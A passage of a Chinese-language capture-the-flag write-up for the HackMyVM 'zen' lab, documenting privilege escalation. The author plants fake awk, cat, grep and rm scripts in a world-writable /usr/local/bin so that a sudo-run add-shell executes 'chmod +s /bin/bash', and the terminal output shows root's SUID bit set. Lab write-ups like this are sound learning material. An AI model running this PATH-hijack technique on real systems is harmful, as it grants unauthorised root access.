stat("/usr/sbin/cat", 0x7ffebfd21c20) = -1 ENOENT (No such file or directory)
stat("/usr/bin/cat", {st_mode=S_IFREG|0755, st_size=43744, ...}) = 0
wait4(-1, Either another instance of /usr/sbin/add-shell is running, or it was previously interrupted.
stat("/usr/local/sbin/rm", 0x7ffebfd21b80) = -1 ENOENT (No such file or directory)
stat("/usr/local/bin/rm", 0x7ffebfd21b80) = -1 ENOENT (No such file or directory)
stat("/usr/sbin/rm", 0x7ffebfd21b80) = -1 ENOENT (No such file or directory)
stat("/usr/bin/rm", {st_mode=S_IFREG|0755, st_size=68416, ...}) = 0
发现存在若干可以被利用的命令:
1
2
3
awk
cat
rm
好像都行,尝试提权:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
hua@zen:/usr/local/bin$ ls -la
total 8
drwxr-xrwx 2 root root 4096 Sep 3 12:20 .
drwxr-xr-x 10 root root 4096 Jun 14 2021 ..
hua@zen:/usr/local/bin$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1168776 Apr 18 2019 /bin/bash
hua@zen:/usr/local/bin$ echo 'chmod +s /bin/bash' > cat; chmod +x *; ls -la
total 12
drwxr-xrwx 2 root root 4096 Sep 3 12:21 .
drwxr-xr-x 10 root root 4096 Jun 14 2021 ..
-rwxr-xr-x 1 hua hua 19 Sep 3 12:21 cat
hua@zen:/usr/local/bin$ sudo /usr/sbin/add-shell zen
hua@zen:/usr/local/bin$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1168776 Apr 18 2019 /bin/bash
hua@zen:/usr/local/bin$ echo 'chmod +s /bin/bash' > awk; chmod +x *; ls -la
total 16
drwxr-xrwx 2 root root 4096 Sep 3 12:22 .
drwxr-xr-x 10 root root 4096 Jun 14 2021 ..
-rwxr-xr-x 1 hua hua 19 Sep 3 12:22 awk
-rwxr-xr-x 1 hua hua 19 Sep 3 12:21 cat
hua@zen:/usr/local/bin$ sudo /usr/sbin/add-shell zen
hua@zen:/usr/local/bin$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1168776 Apr 18 2019 /bin/bash
发现cat不行,但是awk可以,尝试了grep发现也可以,但是rm不行:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
hua@zen:/usr/local/bin$ echo 'aaa' > /tmp/test
hua@zen:/usr/local/bin$ echo 'chmod +s /tmp/test' > grep
hua@zen:/usr/local/bin$ ls -la /tmp/test
-rw-r--r-- 1 hua hua 4 Sep 3 12:25 /tmp/test
hua@zen:/usr/local/bin$ sudo /usr/sbin/add-shell zen
hua@zen:/usr/local/bin$ ls -la /tmp/test
-rw-r--r-- 1 hua hua 4 Sep 3 12:25 /tmp/test
hua@zen:/usr/local/bin$ ls -la
total 12
drwxr-xrwx 2 root root 4096 Sep 3 12:26 .
drwxr-xr-x 10 root root 4096 Jun 14 2021 ..
-rw-r--r-- 1 hua hua 19 Sep 3 12:26 grep
hua@zen:/usr/local/bin$ chmod +x *
hua@zen:/usr/local/bin$ sudo /usr/sbin/add-shell zen
hua@zen:/usr/local/bin$ ls -la /tmp/test
-rwSr-Sr-- 1 hua hua 4 Sep 3 12:25 /tmp/test
hua@zen:/usr/local/bin$ echo 'chmod -s /tmp/test' > rm
hua@zen:/usr/local/bin$ sudo /usr/sbin/add-shell zen
hua@zen:/usr/local/bin$ ls -la /tmp/test
-rwSr-Sr-- 1 hua hua 4 Sep 3 12:25 /tmp/test
hua@zen:/usr/local/bin$ chmod +x rm
hua@zen:/usr/local/bin$ ls -la /tmp/test
-rwSr-Sr-- 1 hua hua 4 Sep 3 12:25 /tmp/test
hua@zen:/usr/local/bin$ base64 rm | base64 -d
chmod -s /tmp/test
参考
https://www.bilibili.com/video/BV1HZ421U7xf
https://grumpygeekwrites.wordpress.com/2021/06/15/hackmyvm-zen-walk-through-tutorial-writeup/
本文由作者按照 CC BY 4.0 进行授权